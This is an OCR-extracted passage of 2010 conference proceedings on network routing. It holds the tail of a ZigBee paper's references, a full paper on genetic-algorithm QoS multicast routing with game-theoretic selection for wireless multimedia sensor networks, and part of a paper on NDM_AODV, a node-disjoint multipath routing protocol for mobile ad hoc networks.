[4] T.Kim,D.Kim,N.Park,S.Yoo,and T.S.Lopez,Shortcut Tree Routing in ZigBee Networks[C]. ISWPC,IEEE,2007,42-47.

[5] Ran Peng, Sun Mao-heng, Zou You-min. ZigBee Routing Selection Strategy Based on Data Services and Energy-balanced ZigBee Routing[C].Washington DC:IEEE Computer Society,2006,400-404.

[6] Wang Chen, Chai Qiao-lin. Energy balanced protocol research based on tree structure ZigBee [J]. Computer Engineering and Design,2009.09:

[7] Ran Peng, Performance Analysis and Algorithm Optimization of ZigBee Routing Protocol [D].Tongji University,2007.

[8] Jing Sun;Zhongxiao Wang;Hong Wang;Xiaofen Zhang;Research on Routing Protocols Based on ZigBee Network[C]. Intelligent Information Hiding and Multimedia Signal Processing, 2007.2007,639-642.

[9] Zhu Xiang-qing, Wang Jian-ming. Research and realization of ZigBee network layer. Application of Electronic Technique ,2006,1:129-132.

[10] Nia-Chiang Liang,Ping-Chieh Chen,Tony Sun,Guang Yang,Ling-Jyh Chen,and Mario Gerla;Impact of Node Heterogeneity in ZigBee Mesh Network Routing[C]Washington DC:IEEE Computer Society,2006:187-191.

[11] Lu Yi, Wang Weichao, Zhong YuHui,et al. Study of distance vector routing protocols for mobile ad hoc networks[C]. Proceedings of IEEE International Conference on Pervasive Computing and Communications (Percom), 2003:187-194.

[12] Ban Yan-li etc. ZigBee tree routing algorithm based on energy balance [J].Computer Application.2008.11.

Author Introduction: Li Tao (1980-),male, Jinan Shandong, Master student, research interest is network and distribution technology; Chai Qiao-Lin (1956-), male, Qingdao, Shandong, professor, research interest is network and distribution technology; Wang Deng-di (1980-), male, Linfen, Shanxi, Master student, research interest is network and distribution technology; Ban Yanli (1985-) female, Heze， Shandong, Master strudent, research interest is network and distribution technology.

A QoS Multicast Routing Algorithm Based on Genetic Algorithm of Game Selection

CHEN Niansheng ,LI Zhi, KE Zongwu ,GUO Xiaoshan
Department of Computer Science
HuBei Normal University
Huangshi,Hubei,China
e-mail: hschenns@163.com

***Abstract*—Wireless multimedia sensor networks are often used to transfer large amount of data such as audio, video and image, and to process complicated tasks. In recent years ,the interest in WMSNs are growing dramatically. An algorithm of multicast routing based on genetic algorithm(GA) is presented in this paper.This algorithm provides multiple QoS guarantee, such as bandwidth, delay and delay jitter. The selection operation of GA is defined as a Select Game. The payoff function of the select game is defined by node's energy and the select operation is based on the Nash Equilibrium solution of the Select Game.The simulations indicate our routing algorithm based on GA is convergent and it can improve the networks' lifetime .**

Keywords: wireless multimedia sensor networks;QoS multicast routing algorithm; game theory; genetic algorithm

I. INTRODUCTION

Wireless multimedia sensor network as a special form of wireless sensor network has been paid attention by researchers[1-3]. WMSN transmits real-time images, audio, video and other multimedia information, which needs to provide a certain degree of QoS guarantees[4].QoS-sensitive is an important key technology of WMSN .QoS routing technology needs to be solved in the study of WMSN application .QoS routing technology mainly requires to find a multi-constrained condition and optimized method. It has been proved that the multi-constrained QoS routing problem is an NP-complete problem[5],the common solution to this problem is using genetic algorithm and other heuristic algorithm.

A wireless sensor network energy-known routing algorithm based on genetic algorithm was proposed in Ref.[6]. The disadvantage of this algorithm is that there are invalid paths in its child. A energy-known routing protocol for Wireless Sensor Networks was proposed in Ref.[7] .This protocol depending on the GA provides delay and energy constraint of QoS guarantees, its encoding is based on node-set ,and its probability of cross operation depended on the fitness of chromosome.This paper we proposes a QoS mulicast routing algorithm based on GA. Its selection operator based on the Nash equilibrium solution of select game instead of simply rouletle selection.The payoff function of select game is defined as node's residal energy. The simulations show that our GA is convergent and it can improve the network lifetime .

II. DESCRIPTION OF NETWORK MODEL AND ROUTING PROBLEM

This paper assumes that WMSN consists of a sink node and a number of sensor nodes. Sensor nodes could be multimedia sensor nodes or simple sensor node (such as temperature sensor etc).Any node in network has at least more than one neighbor node. That is to say, WMSN can be expressed as $G=(V,E)$, where V is the set of sensor nodes and E is the set of duplex links corresponding with nodes. If r is the communication radius of sensor node, $d(v_1,v_2)$ is the distance between the two nodes ($v_1,v_2 \in V$) , when $d(v_1,v_2) \le r$,there is a duplex link between v_1,v_2, which is expressed as $e(v_1,v_2) \in E$. The information required for genetic routing algorithm is collected by the sink node.The routing algorithm is running in sink node,when the optimal path is found,the sink node sends the paths to all corresponding nodes.

Different applications have different QoS guarantees in WMSNs.The goals of QoS multicast routing problem discussed in this paper is to find an optimal multicast tree to satisfy multiple QoS constraints in WMSN.

Definition 1:Given a graph $G=(V,E)$,a sink node $S \in V$ and a set of source nodes $R \subset V$, Given a multicast tree $t \in T$, $e(v_i,v_j) \in t$ is an edge of multicast tree t ,then we define the QoS parameter of Multicast tree as following:

(1) $bandwidth(t)=\min\{bandwidth(e(v_i,v_j)), e(v_i,v_j) \in t\}$

(2) $delay\ (t)=\sum_{e(v_i,v_j) \in t} delay\ (e(v_i,v_j))$

(3) $loss(t)=1-\prod_{e(v_i,v_j) \in t}(1-loss(e(v_i,v_j)))$

(4) $cost(t)=\sum_{e(v_i,v_j) \in t} cost(e(v_i,v_j))$

Definition 2: Network lifetime T_n^n is defined as the time of the first failure node,the T_n^n is :

$$T_n^n=\min_{v \in V} T_v$$

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.69

Where T_V is the lifetime of node v [8] .

Based on the above definition, the Multi-constrained QoS multicast routing problem for WMSN can be defined as :

Given a graph $G=(V,E)$, a sink node $S \in V$ and a set of source node $R \subset V$,defined $R^{'}=R \cup S$,we need to find a multicast tree t to satisfy the following conditions.

(1) $t \supseteq R^{'}$

(2) $bandwidth(t) \geq B_{\min}$

(3) $delay(t) \leq D_{\max}$

(4) $loss(t) \leq L_{\max}$

(5) $\cos t(t)$ is minimum

Condition(1) , $t \supseteq R^{'}$ is a multicast tree;

Conditions(2-4) satisfy the QoS constraints;

Condition(5) is the optimization objective; $B_{\min}$ is the bandwidth restrain , $D_{\max}$ is delay restrain and $L_{\max}$ is the loss rate restrain.

III. A QOS MULTICAST ROUTING BASED ON GENETIC ALGORITHM OF GAME SELECTION

Genetic algorithm is founded by University of Michigan's researchers. It is an optimized search algorithm,which is constructed by imitating the mechanism of selection and inheritance in the process of biological evolution. The normal operation process of it is mainly composed of coding, initial population generation,fitness function definition, selection rules, crossover and mutation rules.

The fitness function of a multicast tree is defined as :

$$fitness = \begin{cases} \frac{1}{\cos t(t)}, & b(t) \geq B_{\min} \wedge d(t) \leq D_{\max} \wedge l(t) \leq L_{\max} \\ 0, & others \end{cases} \quad (1)$$

Where, $b(t)$ is the lower limit bandwidth of the multicast tree, $d(t)$ is the delay of the multicast tree, $l(t)$ is the packet lost rate.The cost is defined as the average delay, that is, the average delay of all the source node to the sink node is :

$$\cos t(t) = \frac{1}{n} \sum_{r_i \in R} delay(r_i, s) \quad (2)$$

The code in algorithm uses edge-set encoding and the algorithm generates the multicast tree with random walk .From the source node,we select an adjacent node with the current node in every step at random and constitute an edge with the current node in the multicast tree until all the aimed nodes entered into the multicast tree.Crossover operation uses parent genes to produce filial generation. First, join two parents edge set to generate a graph $G^{'}=t_i \cup t_j$,then find two multicast trees as filial generation by random walking in graph $G^{'}$ .In mutation operation,we firstly select a non-leaf node in multicast tree randomly,then delete the edge connected to the node,record the previous node v_1 and successor node v_2 ,at last find two adjacent node sets a_1 and a_2 seperately.If v_2 is the adjacent node of v_1 , add an edge (v_1, v_2) in multicast tree ; or select a node v in $a_1 \cap a_2$ randomly , add two edges (v_1, v) and (v, v_2) in multicast tree.

A. Game selection algorithm

The roulette algorithm is widely used as a selection algorithm in the genetic algorithm. In this algorithm , the fitness of individual is used to calculate the probability of each individual's choice. This paper uses game theory to improve the selection algorithm of genetic algorithm, in order to improve the selective probability for individual with higher residual energy , to balance the energy expenses and prolong the lifetime of network.

Definition 3: selection game, $G=\{N,S,U\}$ is a selecting game for N player,which are N players in population,if $N \geq 2$ .Define the set of pure strategy of each participator as $S_i=\{0,1\}$ .We supposed that $S_i=1$, player i is selected, while $S_i=0$, means player i is failed , and only one player can be selected in the game.The payoff function is defined as follows:

$$u(i)=\begin{cases} f(i)-c(i), & S_i=1 \wedge S_{-i}=0 \\ f(j) \times E_\alpha(i), & \exists S_j=1 \wedge S_{-j}=0 \\ 0, & other \end{cases} \quad (3)$$

$$E_\alpha(i)=\prod_{v_i \in T} \frac{E_{v_i}}{E_{\max}} \quad (4)$$

Where E_a is the probability of net lifetime decreased by the node energy consuming.Namely,

$$E_\alpha(i)=\prod_{v_i \in T} \frac{E_{v_i}}{E_{\max}}$$

E_{v_i} is the residual energy of node v_i , $E_{\max}$ is the initial energy of node, $c(i)$ is the sum of energy consumption by all the node on multicast tree.Then the whole payoff of network those multicast contribute is defined as:

$$f(t)=\begin{cases} \varphi & ,bandwidth(t) \geq B_{\min} \wedge delay(t) \leq D_{\max} \wedge delay\_jitter(t) \leq J_{\min} \\ 0 & ,others \end{cases} \quad (5)$$

Where φ is a constant ,it is greater than zero,while the path can provide the QoS guarantee, network would get a payoff $f(t)$,otherwise the payoff would be zero.In the selection game, the path which can't provide the QoS guarantee will not be selected.

Obviously,there is Nash equilibrium in selection game.

Suppose $p=(p_1,p_2,\cdots,p_2)$ is a combination of strategy ,when it is adopted, the combination of a pure strategy $s=(s_1,s_2,\cdots s_n)$ has been adopted for the corresponding probability of each side's mixed strategy game of pure strategy assigned to it by the probability of the produc,it is $p(s)=\prod_{k=1}^{n} p_{ks_k}$, then the mixed strategy $p=(p_1,p_2,\cdots,p_2)$ will bring to the expectations of payoff returns as follows:

$$v_k(p)=\sum_{s\in S} p(s)\mu_k(s).$$

Each player has two pure strategy :choose or do not choose,there is $S_k=\{s_{k1},s_{k2}\},k\in N$ .Suppose the probability of choosing s_{k1} is p_{k1} ,and then s_{k2} is $1-p_{k1}$.

According to the definition of payoff function,the expected return is :

$$v_k(p)=(f(k)-c(k))p_{k1}\prod_{j\neq k}(1-p_{j1})+\sum_{j\neq k}p_{j1}(1-p_{k1})\prod_{h\neq j\wedge h\neq k}(1-p_{h1})\times f(j)\times E_\alpha(i)$$

Let derivative be 0:

$$\frac{\partial v_k(p)}{\partial p_{k1}}=0.$$

then:

$$\sum_{j\neq k}\frac{p_{j1}}{1-p_{j1}}\times f(j)=\frac{f(k)-c(k)}{E_\alpha(k)}$$

so

$$\begin{cases}\frac{p_{21}}{1-p_{21}}\times f(2)+\cdots+\frac{p_{n1}}{1-p_{n1}}\times f(n)=\frac{f(1)-c(1)}{E_\alpha(1)}\\ \frac{p_{11}}{1-p_{11}}\times f(1)+\cdots+\frac{p_{n1}}{1-p_{n1}}\times f(n)=\frac{f(2)-c(2)}{E_\alpha(2)}\\ \bullet\bullet\bullet\\ \frac{p_{11}}{1-p_{11}}\times f(1)+\cdots+\frac{p_{(n-1)1}}{1-p_{(n-1)1}}\times f(n-1)=\frac{f(n)-c(n)}{E_\alpha(n)}\end{cases}$$

Assuming $Q=\frac{1}{n-1}\sum_{i=1}^{n}\left(\frac{f(i)-c(i)}{E_\alpha(i)}\right)$,by calcuting the equations set,we can get

$$p_{k1}=\frac{Q\times E_\alpha(k)+c(k)-f(k)}{E_\alpha(k)\times(Q+f(k))+c(k)-f(k)}$$

The Nash equilibrium is used as reference in roulette choice.

B. Algorithm Description

The flow of QoS multicast routing algorithm based on the genetic algorithm of selection game is as following.

Step1:Generating the initial population with the random walk method.

Step2:Calculating the fitness value of initial population.

Step3:Copying the initial population as a child population.

Step4:set gen=1.

Step5:while(termination condition is not satisfied) do

{

Retaining the best individuals to new populations.

Using game selection algorithm to select other individual of a new population.

Crossover operating on the new population.

Implement mutating on the new population.

Set gen=gen+1.

}

gen is a iteration counter of genetic algorithm.

IV. SIMULATIONS

In order to evaluate and measure the performance of our QoS routing ,some definitions are given as followed:

Definition 4: The average fitness of the population:the average of all the individual fitness in population.

Definition 5: The best fitness value of the population :the maximum of all the individual fitness in population.

The network topology which the simulation used is based on the method provided by waxman[9].107 nodes are placed randomly in the range of 100*100, while the intensity factor of poisson process is defined as 0.01,the communication distance of nodes is defined as r=20,the degree of node equals 2,the ceiling capacity is defined as $E_0=100$ .Then an adjacency matrix would be generated by adjacent nodes ,which is calculated by the assumption of r=20,then the available bandwidth of each node,the lag time of each edge and packet lost rate are generated at random,while the span of bandwidth,lag time and packed lost rate are separately integer in [1,10],integer in [10,30],and decimal in [0.01,0.1].

The topology used in simulation is illustrated in Fig.1, we select a source node and three destination nodes, trial and error, the algorithm gets better performance .When the crossover probability is greater than 70%, mutation probability is about 1%, the initial population is 50 ,and the maximum number of genetic is 50.

The best fitness and average fitness curve is illustrated in Fig.2, from which we can see that the algorithm is convergent.

In order to study the network lifetime of different algorithms,we use an algorithm with no energy based on the basic genetic path-based QoS routing algorithm,which uses a single-point crossover, roulette wheel selection and fixed crossover probability.In the experiment, we select different networks with diffent number of nodes from 50 to 100 and keep sink node unchanged,let the source nodes generate randomly,genetic selection based on game theory and the basic genetic algorithm for QoS routing algorithm is used repeatedly. We assume that the initial energy of nodes is 100 players, and the energy is consumed 0.1 every time. When the first node energy is consumed,we record the number of times.Figure 3 shows the experimental results,we can easily see the conclusion that genetic selection based on game theory QoS routing algorithm can effectively improve the network lifetime.



Fig.1. The network topology



Fig.2. the best fitness and average fitness curve



Fig.3. Network lifetime comparison between basic and game selection genetic algorithm for QoS routing

V. CONCLUSION

An algorithm of multicast routing based on genetic algorithm(GA) is presented in this paper.This algorithm provides multiple QoS guarantee, such as bandwidth, delay and delay jitter. The selection operation of GA is defined as a Select Game. The payoff function of the select game is defined by node's energy and the select operation is based on the Nash Equilibrium solution of the Select Game.The simulations indicate our routing algorithm based on GA is convergent and it can improve the networks' lifetime .

ACKNOWLEDGEMENTS

The work was supported by the plan for scientific and technological innovation team of excellent young and middle-aged in institute of high learning of Hubei Province in P.R. China (Grant No:T200806), The young research project of Hubei Province Department of education in P.R,China(Grant NO: Q20082203), Hubei provincial universities cooperation projects (Grant NO:CXY2009B031), and Shanghai scientific research funds for selection and training of outstanding young teachers in institute of high learning (Grant No: sdj-07011).

References

[1] Akyildiz IF, Melodia T, Chowdhury KR, "A survey on wireless multimedia sensor networks," Computer Networks, 2007,51(4): 921-960.

[2] Misra, Reisslein, Xue, "A survey of multimedia streaming in wireless sensor networks," Communications Surveys & Tutorials, 2008,10(4): 18-39.

[3] Yaghmaee MH, "Adjeroh DA. Priority-based rate control for service differentiation and congestion control in wireless multimedia sensor networks," Computer Networks, 2009,53(11): 1798-1811.

[4] WEN Hao,LIN Chuang,REN Feng-Yuan et al, "QoS Architecture in Wireless Sensor Network," CHINESE JOURNAL OF COMPUTERS, 2009,32(3): 432-440.

[5] Chen Niansheng, Li Layuan,Dong Wushi, "A Multicast Routing Algorithm of Multiple QoS Based on Widest-Bandwidth," Journal of Systems Engineering and Electronics 2006,17(3): 642-647

[6] Bari A, Wazed S, Jaekel A, Bandyopadhyay S, "A genetic algorithm based approach for energy efficient routing in two-tiered sensor networks," Ad Hoc Networks,2009,7(4): 665-676.

[7] Pourkabirian A, Haghighat AT, "Energy-aware, delay-constrained routing in wireless sensor networks through genetic algorithm," In: 15th International Conference on Software, Telecommunications & Computer Networks. 2007, 37-41.

[8] Dietrich I, Dressler F, "On the Lifetime of Wireless Sensor Networks," ACM Transactions on Sensor Networks, 2009,5(1): 1-38.

[9] Waxman BM, "Routing of multipoint connections," Selected Areas in Communications, 1988,6 (9):1617-1622.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A node-disjoint multipath routing protocol based on AODV

Shunli Ding[1, 2] , Liping Liu[1]

[1] Chinese Academy of Meteorogical Sciences State Key Laboratory of SevereWeather

[2] Northeastern University at Qinhuangdao, Qinhuangdao 066004, China

E-MAIL: dingsl@163.com,lpliu@cams.cma.gov.cn

***Abstract*—Mobile ad hoc networks are typically characterized by high mobility and frequent link failures, so routing protocol is crucially important. Multipath routing can be utilized so that alternate paths are available to reduce link failure. A node-disjoint multipath routing protocol based on AODV was proposed in the paper. The main goal is to discover multiple node-disjoint paths with a low routing overhead during a route discovery. We also pay attention to residuary energy of nodes. Simulation results show that the proposed protocol results in significant performance improvement.**

Keywords-mobile ad hoc networks, multipath routing protocol, AODV

I. INTRODUCTION

Ad hoc networks are characterized by dynamic topology, high node mobility, low channel bandwidth and limited battery power. In these scenarios, it is essential to perform routing with maximal throughput and, at the same time, with minimal control overhead. Routing in MANETs has received tremendous interest from the networking research community [1].

Routing protocols may be classified as either unipath or multipath based on the number of routes between the source and destination. Intuitively, multipath routing can better utilize network resources and it can offer performance improvements over unipath routing [2]. Current there are many research on multipath routing protocols for ad hoc networks [3-5].

Multipath routing has been regarded as an attractive alternative for ad hoc networking because it is able to provide fault tolerance and balance load. But the existing multipath routing protocols have some faults as larger routing overhead, less multipath route and more difficult in search for maximum irrelevant path.

In ad hoc networks mobile nodes are basically small-sized terminals depending on battery operated. Energy is also a critical issue for battery-powered mobile devices in ad hoc networks and routing based on energy related parameters is used to extend the network lifetime [6].

II. AODV PROTOCOL ANALYSIS

On-demand routing protocols are widely used because they use much lower routing load. Ad Hoc on-demand Distance Vector (AODV) [7] and Dynamic Source Routing (DSR)[8] are the two most widely studied on-demand ad hoc routing protocols.

AODV uses hop-by-hop routing. Every node forwards data packets towards a destination node according to its routing table. The routes in the AODV routing table are kept up to date as long as they are needed by the source.

In AODV, the source broadcasts a Route Request (RREQ) packet in the network to search for a route to the destination. When a RREQ reaches either the destination or an intermediate node that knows a route to the destination, a Route Reply (RREP) packet is sent back to the source. This establishes a path between the source and the destination. Data is transferred along this path until one of the links in the path breaks due to node mobility.

AODV is a very simple, efficient, and effective routing protocol for Mobile Ad-hoc Networks. However, because a route discovery could only establish one path, all packets transmit along this path. Ad hoc network topology dynamically changes, once the links breaks, it has to find a new route. Moreover, in the network there are a large number of RREQ message which accounts for approximately 90% of the total number of control message. Hence, AODV protocol also has to balance load, improve fault tolerance, reasonably use the limited bandwidth and reduce delay and so on.

Moreover, the initial energy of each node in network is different and in the course of working the consumption rate of energy is also different, so it must pay attention to the energy left of node in selecting various routing.

According to the above analysis we present a node-disjoint multipath routing protocol based on AODV, NDM_AODV protocol, in order to reduce overhead and ensure multiple paths disjointedness and sufficiency. Simultaneously in selecting node-disjoint path, the protocol takes also into account the energy of nodes in the path and hops to prolong the life time of inks and reduce the frequent of route discovery.

III. NDM_AODV PROTOCOL

Besides to meet general requirement of routing protocol in ad hoc network, NDM_AODV PROTOCOL should

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.70

ensure to reduce overhead and load and to look for maximum node disjoint paths.

A. Source routing mechanism

After a source node broadcasted RREQ message, each intermediate node received RREQ message will attach itself node address to relevant field in RREQ message and continue to broadcast the RREQ message to its neighbor nodes. When RREQ message arrive the destination node, all intermediate nodes of RREQ messages passed establish a path from the source node to destination node. The destination node needs to determine if this path is a node-disjoint path. If is disjoint, will build a routing response RREP message and sent it to source node along this path. The RREP message also includes the entire path node address list. Every intermediate node received the RREP message will be able to obtain the necessary information and record in the routing table and then forward then message. When first RREP message reaches the source node, source node may send data. Because only destination node can choice node-disjoint path, intermediate nodes are prohibited to response RREQ message.

B. Route request message forwarding mechanism

In order to find more node-disjoint paths and reduce routing overhead, intermediate nodes can neither simply discard nor forward duplicate RREQ messages. The shortest reverse routing hops and loop-free paths method is adopted in NDM_AODV protocol.

If a intermediate nodes first receive repeated RREQ message, it first check the node's addresses sequence in RREQ message and calculate the reverse routing hops from the source node to the node, and then the hops are as minimum hops of node's reverse routing hops. If a node received repeated RREQ message later, calculate and compare if reverse routing hop count is greater than the minimum hops. If is, the node discards the repeated RREQ message. Contrariwise the node attaches itself IP address to the node address sequence in the RREQ message, and then broadcasts the message. We can see that using short hops scheme it may discard some RREQ packets, so the protocol can reduce routing overhead and simultaneously avoids routing loop. And the biggest advantage of this method is to increase the probability of seeking node-disjoint paths.

C. Routing Selection Mechanism

In the protocol the destination is responsible for selecting and recording multiple node-disjoint route paths. Not all paths of arrival destination node are the node-disjoint paths, so destination node needs appropriate method. It is require to increasing a node-disjoint path table in destination node for recording all node-disjoint paths from the same source node to the same destination. When destination node receives first RREQ message, it will replicate node address sequence in the message to the node-disjoint path table as first node-disjoint path, and then sent routing response RREP message to the source node. The RREP message still includes the node address sequence, and the sequence is reversed order of source route sequence in RREQ message. If the destination node receives repeated RREQ message, it will compare the node address sequence in RREQ message with all path records in the local node-disjoint path table. If no public node (besides source node and destination node), it demonstrated that the route recorded in RREQ Message is a new node-disjoint route, or else the route is discarded.

In order to reduce the routing overhead, we limit that the maximum number of node-disjoint multipath routing is 3. When the number of node-disjoint multipath routing is greater than 3, the protocol will calculate the total remaining energy of all nodes in the path and then select the path with the maximum total remaining energy. In the circumstances of the remaining energy level is equivalent the protocol will select the minimum hop count node-disjoint routing between the source node and destination node to replace the path with minimum remaining energy in the local node-disjoint path table.

IV. NDM _ AODV PROTOCOL REALIZATION

A. Important data structures

The main goal of NDM-AODV protocol is to establish node-disjoint paths in case of ensuring lower routing overhead. Each RREQ message of arrival destination node must carry node addresses of entire path, in this way destination node is able to select correctly node-disjoint path from all candidate paths. Thereby it is necessary to modify some data structures of AODV protocol.

(1) The structure of routing request packet and route response packet

Route request message RREQ added a node address sequence domain and a node's remaining energy (*RE*) domain. The address sequence domain recorded the address of all middle nodes between the source node and the destination node. The value of the RE domain need be unceasingly maintained by intermediate nodes in the process of routing requests.

The route response packet RREP adds the destination route node address sequence domain.

(2) The structure of routing table

The structure of NDM_AODV routing table adds the following aspects contents on the basis of AODV protocol.

Source node added node-disjoint forward path list *TS*, which use to record the next hop and lifetime and hops of each node-disjoint path that reach the same destination node.

The routing request table *TD* of destination node not only contains relevant information of received RREQ packet, but for each same RREQ packet, records no more than three node-disjoint paths from the source to the destination node. Every path in the *TD* must include each hop address and lifetime and the total remaining energy (*TRE*) and hops of the path in addition to source node and destination node

(3) The initial value of variables *MAX_NDM_ AODV* is 3. Destination node used it to judge whether the number of node-disjoint paths is more than 3

B. Route Discovery

In NDM_AODV protocol when the source node needs to communicate with a destination node, it first lookup in its routing table if exists a route to reach the destination node. If exists and the route is effective, the source node immediately uses this route to send packets, otherwise, it will place the packet to the sending buffer and start the route discovery process.

First the source node sends a route request message RREQ. All nodes within the source node wireless coverage will receive this routing request.

When intermediate nodes received the RREQ packet, they will carry out the processing as below.

(1) If the node is first received the message, the node will take the hop count in the RREQ message as the minimum hops of reverse routing from the source node to the node, be denoted by *Hop_min*, or else turn to (2).

(2) Compare *Hop_min* with the reverse routing hops *Hop* in the RREQ message from the source node to the node. If *Hop>Hop_min*, discard the RREQ message, or else turn to (3).

(3) Establish or update reverse path according to the RREQ message content, and add its own address to "source routing node address sequence" domain and its residual energy to *RE* domain in the RREQ message. Then the node broadcasts the RREQ message to its neighbor nodes.

When destination node received RREQ messages, the source routing nodes sequence constitutes the candidate routing from the source node to a destination node. Destination node performs the following procedure.

(1) If the node first received the RREQ messages, it will copy the source routing node address sequence in the RREQ message to the corresponding field in the *TD* table. The source routing node address sequence will be taken as first node-disjoint paths from the same source nodes to the destination. The value of the *MAX_NDM_AODV* is minus 1. Then the node forms a RREP message, and copy the reversed order of paths sequence to "the destination routing node address sequence" domain in the. The RREP message is sent to the source node along reverse path. Or else turn to (2).

(2) Comparing the source routing node address sequence in the RREQ message and the node address sequence of all paths saved in the *TD* table from the same source node. If having common node, the destination node will directly discard the RREQ message, or else turn to (3).

(3) If *MAX_NDM_AODV≥0*, copy the source routing node address sequence to *TD* table as a new node disjoint paths and *MAX_NDM_AODV* minus 1.

If *MAX_NDM_AODV<0,* which indicates the number of node-disjoint paths amounts to 3, the node calculate the total residual energy of nodes TRE_{new} in new path. If TRE_{new} is greater than *TRE* of other path in *TD*, the node will substitute new path for the old path in *TD*. If TRE_{new} is equal to *TRE* of other path in *TD*, the node will get path with the minimum hops, or else discard the RREQ message.

After received a RREP message, an intermediate node judges if the RREP message is repeated. If is, directly discards it, or else according to destination routing node address sequence in the messages, establishes the forward routing from the node to the destination node, that is, determines the destination node that initiated RREP message and the next hop that send RREP message to the node, and establishes the reverse routing from the node to the source node, that is, determines the destination node that the RREP message finally should reach to and the next hop that the RREP message will next be send to.

After received a RREP message, the source node establishes the reverse routing from it to the destination node include the next hop, lifetime, hops and so on. When first received a RREP message the source node may perform data transmission.

C. Route Maintenance

Due to node random mobile and the network topology rapid change, link interruption may occur frequently in mobile ad hoc network. Need to consider the route maintenance problems. NDM_AODV protocol uses HELLO message to maintain local connectivity.

If has not received the HELLO message of any other neighbor node in a HELLO period, a node will consider that the link may be broken. When found a link broke, the node will send a RERR message to the source node. When intermediate nodes received the RERR message it will mark the routing of reaching the destination node as invalid in the routing table, then continue send the RERR message to its upstream nodes. When source node received RERR message, it first marks corresponding routes as invalid in the routing table and finds whether there are effective node-disjoint route to reach same destination node. If have, it will use this backup routing to continue transmit data. If all backup routings are failure, it will perform the route discovery again.

V. SIMULATION ANALYSIS

To show the correctness and effectiveness of the algorithm, we performed simulation on NDM_AODV protocol using the network simulation tool NS2 [9] and compared with AODV and DSR protocol.

A. Simulation environment

Assume physical layer is a bi-directional link and channel transmission rate is 2Mbps. Wireless propagation model uses TwoRayGround model. Radio wave transmission

distance is 250 m and interference distance is 550 m. IEEE 802.11 DCF is used as the MAC layer protocol.

50 mobile nodes randomly distributed in a rectangular region of 1000m×800m. We used the random waypoint model[10] and node stay time is 20s. Maximum speed is respectively 0m/s, 5m/s, 10m/s, 15m/s, 20m/s, 25m/s and 30m/s. Constant Bit Rate (CBR) source is as the data source for each node. The maximum number of connections is 25. Each source node transmitted packets at the rate of four packets per sec, with a packet size of 512 bytes. The initial energy of each battery set to 45J.

B. Performance Metrics

Packet Delivery Fraction is obtained by dividing the number of the received data packets by the destinations by the number of data packets originated by the sources.

Average End to End Delay describes the mean time (in seconds) taken by the data packets to reach their destinations. Delays due to route discovery, link repair, multihop forwarding, queuing and retransmissions and so on are included in the delay metric.

Normalized Routing Load per Packet describes the number of control packets required by each data packet, so also called control packet overhead. Normalized routing load reflects the efficiency of routing protocols and indirectly reflects the stability of path in the dynamic environment. The smaller overhead is, the stronger the stability of path is.

C. Simulation Results Analysis

According to speed the simulation experiment divide into 7 different scenarios. We run each simulation for 500 sec. Meanwhile in order to ensure the reliability of the data, in same scenario each protocol is tested 5 times respectively to get performance metrics using different pause time and then take their average as final experiment result of performance metrics.

(1)Packet Delivery Fraction

Figure 1 shows comparison for packet delivery fraction of NDM_AODV and AODV and DSR under different node movement speed.



Figure 1. Packet Delivery Fraction

We can see that the packet delivery fraction of NDM_AODV protocol is apparently higher than that of AODV and DSR. This attributes to effectiveness of node-disjoint paths algorithm used in NDM_AODV.

When network topology change speed up, the success rate of the local repair declined in AODV protocol and lead to cache data packet loss. The backup paths in DSR protocol is intersecting and the broken place is likely to be public node of two paths, thus this lead to larger failure probability of the backup path restoration and further cause higher loss probability of data packet. But NDM_AODV protocol can quickly find alternate paths to arrive the same destination node, so the probability of packet discarded is small. At the time of the discovery link broken, NDM_AODV protocol can find alternate paths of non-existent public node. Further because of considering the maximum residual energy of each node in selecting path, the chance of path broke is smaller, so the packet delivery fraction increased.

(2)Average End to End Delay

Figure 2 shows comparison for average end to end delay of three protocols under different node movement speed. It can be see that with the acceleration of the network topology changing the average end to end delay of three protocols all increased, but the average end to end delay of NDM_AODV is lower and smoother than that of AODV and DSR.

